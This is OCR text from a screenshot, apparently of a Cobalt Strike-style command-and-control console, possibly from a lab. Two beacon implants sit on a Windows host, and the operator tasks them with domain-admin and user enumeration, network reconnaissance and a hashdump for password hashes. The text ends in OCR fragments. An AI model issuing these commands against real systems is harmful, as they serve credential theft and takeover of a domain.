 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 10.0.0.6 test cc * WIN-PPDPADG72CC beacon.exe 428 x64 46s 1 minute
0:0:0:0:0:0:0:1 10.0.0.6 test cc WIN-PPDPADG72CC beacon.exe 3404 x64 45s 1 minute
Event Log X Script Console X Beacon 10.0.0.6@3404 X Beacon 10.0.0.6@428 X
07/22 15:25:22 [*] Tasked beacon to run: ipconfig /all ; sleep 120 ; whoami /groups ; sleep 120 ; net groups "domain admins" /domain ; sleep 120 ; netstat -napo tcp (unmanaged)
07/22 15:25:22 [*] Tasked beacon to list processes
07/22 15:25:22 [+] shell net user "poopface.loser" /domain
07/22 15:25:25 beacon> hashdump
07/22 15:25:26 [*] Tasked beacon to dump hashes
07/22 15:25:31 beacon> sleep 1
07/22 15:25:31 [*] Tasked beacon to sleep for 1s
T
$|